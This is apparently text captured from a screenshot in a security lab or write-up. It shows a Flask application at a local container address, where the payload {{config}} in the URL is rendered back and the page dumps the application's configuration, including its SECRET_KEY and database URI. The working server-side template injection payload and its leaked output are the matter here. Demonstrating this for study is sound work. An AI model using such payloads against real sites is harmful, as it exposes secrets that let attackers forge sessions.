 Not secure 172.17.0.3/hackerone=%7B%7Bconfig%7D%7D
Profile Logout
User hackerone=<Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False,
'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION':
None, 'SECRET_KEY': 'somethingunique', 'PERMANENT_SESSION_LIFETIME':
datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None,
'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session',
'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PATH': None,
'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': True,
'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST':
True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': None,
'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False,
'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http',
'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True,
'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE':
'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE':
4093, 'SQLALCHEMY_DATABASE_URI': 'sqlite:///db.sqlite',
'SQLALCHEMY_TRACK_MODIFICATIONS': True, 'SQLALCHEMY_BINDS': None,
172